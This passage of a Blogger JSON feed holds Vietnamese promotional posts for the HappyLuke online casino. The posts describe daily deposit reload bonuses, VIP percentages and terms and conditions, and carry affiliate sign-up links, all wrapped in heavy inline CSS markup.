--tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 1,250,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  6,250,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/4606721516003696616\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/4606721516003696616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-nap-lai-moi-ngay-len-en-1250000.html","title":"Thưởng Nạp Lại Mỗi Ngày Lên Đến 1,250,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/b5c7687d-8b7a-41ec-baa6-0265d27bb93d.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5730705665424130113"},"published":{"$t":"2024-12-04T07:03:00.006-08:00"},"updated":{"$t":"2024-12-04T07:04:12.677-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"},"content":{"type":"html","$t":"\u003Cdiv class=\"text-none-select text-left flex-1 w-full text-sm leading-6 html-content-container\" data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; flex: 1 1 0%; line-height: 1.5rem; scrollbar-color: auto; scrollbar-width: auto; width: 1140px;\"\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EThưởng nạp lại mỗi ngày 10% lên đến 625,000  VND cực kỳ hấp dẫn tại HappyLuke chỉ với tiền gửi tối thiểu từ 125,000 VND!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s2264\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"2264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s16000\/6f5493a5-fc58-492f-a733-d965fad528c0.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: var(--color-z-none-select); display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 0.875rem; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 951.672px;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 168.406px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 149.484px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 110px;\"\u003E\u003C\/col\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto; width: 123.75px;\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0.75rem 0px 0px; border-top-left-radius: 0.75rem; border-top-right-radius: 0px !important; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003ENgười chơi\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EThưởng\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 64pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGửi tối thiểu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0.75rem 0px 0px; border-top-left-radius: 0px !important; border-top-right-radius: 0.75rem; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 72pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 